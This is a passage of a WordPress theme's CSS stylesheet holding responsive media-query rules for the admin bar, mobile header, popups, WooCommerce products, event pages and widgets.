    .woocommerce-page .shop_mode_list ul.products li.product .post_content {
        padding-left: 1em;
        padding-right: 1em;
    }


}


@media (max-width: 782px) {
    .admin-bar.top_panel_over .top_panel_wrap {
        top: 46px;
    }

    .admin-bar.top_panel_fixed .top_panel_wrap {
        top: 46px;
    }

    .admin-bar #debug_log {
        top: 46px;
    }

    .admin-bar .pushy .close-pushy::before {
        top: 3em;
    }

    .admin-bar .pushy .pushy_inner {
        padding-top: 4em;
    }

    .admin-bar .pushy .logo {
        margin-bottom: 1em;
    }

    .admin-bar .header_mobile .side_wrap {
        top: 46px;
    }

    .admin-bar.menu_mobile_open {
        height: calc(100% - 46px);
    }
}

@media (max-width: 599px) {
    .admin-bar.top_panel_over .top_panel_wrap {
        top: 46px;
    }

    .admin-bar.top_panel_fixed .top_panel_wrap {
        top: 0;
    }

    .admin-bar #debug_log {
        top: 46px;
    }
}

@media (max-width: 639px) {
    .header_mobile .logo_main {
        height: 40px;
    }

    .popup_wrap {
        width: auto;
        min-width: 260px;
        max-width: 260px;
    }

    .popup_wrap .form_left,
    .popup_wrap .form_right,
    .popup_wrap.popup_registration .form_left,
    .popup_wrap.popup_registration .form_right {
        float: none;
        padding: 0;
        border: none;
        width: 100%
    }

    .popup_wrap .form_right {
        margin-top: 20px;
    }

    .popup_wrap.popup_registration .form_right {
        margin-top: 0;
    }


}

@media (max-width: 480px) {
    .header_mobile .mask {
        display: none !important;
    }

    .header_mobile .content_wrap {
        margin-left: 35px;
        text-align: left;
    }

    .header_mobile .menu_main_cart {
        right: 30px;
    }

    .header_mobile .menu_button {
        left: auto;
        right: 30px;
    }

    .header_mobile .side_wrap {
        width: 100%;
        top: 83px;
        left: -100%;
    }

    .admin-bar .header_mobile .side_wrap {
        top: 129px;
    }

    .header_mobile .panel_middle {
        font-size: 1em;
    }

    .wpcf7 .wpcf7-acceptance .wpcf7-list-item input[type="checkbox"] {
        -webkit-transform: translateY(10%);
        -ms-transform: translateY(10%);
        transform: translateY(10%);
    }

    form.wpcf7-form .flex {
        flex-direction: column;
    }

    .single-tribe_events .tribe-events-event-image {
        margin: 1.5em 0 1em 0;
    }

    .bring .content_wrap {
        margin-left: 1em !important;
    }

    .post_item_404 .page_search .search_wrap {
        max-width: 90%;
    }

    .woocommerce .star-rating,
    .woocommerce-page .star-rating {
        margin-top: 7px;
        margin-bottom: 0;
    }

    body .mejs-container .mejs-controls .mejs-time {
        padding-left: 3px !important;
        padding-right: 3px !important;
    }

    blockquote {
        font-size: 1.66em;
    }

    .widget_area .widget_calendar td .day_wrap {
        padding: 2px 2px;
    }

}

@media (max-width: 768px) {
    .contact_timeline .cq-carouselcontent > p {
        margin-bottom: 0;
        margin-top: 3em;
    }

    .contact_timeline .sc_image {
        top: 7em;
        right: 2em;
    }

    .cq-coverslider.navigation-float-left .cq-coverslider-navigation,
    .cq-coverslider.navigation-overlay-left .cq-coverslider-navigation {
        left: 40px !important;
    }

    #tribe-events-footer:after,
    #tribe-events-footer:before,
    #tribe-events-header:after,
    #tribe-events-header:before {
        display: none;
    }
}

@media (width: 1024px) {

    .cq-coverslider.navigation-float-left .cq-coverslider-navigation,
    .cq-coverslider.navigation-overlay-left .cq-coverslider-navigation {
        left: 40px !important;
    }
}

@media (width: 480px) {
    .sc_skills_label {
        font-size: 10px;
    }

    .inputs .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width: 100%;
    }

    .inputs .columns_wrap:not(.columns_fluid) > [class*="column-"] .sc_form_item {
        margin-bottom: 10px !important;
    }


}


@media (max-width: 568px) {
    .mejs-controls .mejs-time {
        padding: 16px 3px 0;
    }

    figure.sc_image {
        width: 50% !important;
    }

    .sc_promo_block_inner > .sc_promo_content > .wpb_text_column > .wpb_wrapper > p {
        font-size: 2em !important;
    }

    .sidebar .woocommerce-mini-cart__buttons.buttons {
        font-size: 12px;
    }
}

@media (max-width: 320px) {
    .widget_area .widget_calendar tr td .day_wrap {
        padding: 4px 2px;
    }
}